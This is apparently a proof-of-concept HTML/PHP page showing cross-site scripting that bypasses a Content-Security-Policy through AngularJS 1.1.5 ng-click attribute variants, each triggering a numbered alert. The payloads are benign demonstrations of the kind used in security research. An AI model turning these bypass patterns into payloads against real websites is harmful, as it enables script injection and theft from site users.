 <?php
header('Content-Security-Policy: default-src 'self'
ajax.googleapis.com');
?><html ng-app ng-csp>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.1.5/angular.js"
></script>
</head>
<body>
<h1 ng-click="$event.view.alert(1)">XSS</h1>
<h1 ng:click="$event.view.alert(2)">XSS</h1>
<h1 x-ng-click="$event.view.alert(3)">XSS</h1>
<h1 data-ng-click="$event.view.alert(4)">XSS</h1>
<h1 _-_-_-ng_-_-_click="$event.view.alert(5)">XSS</h1>
</body>
</html>
 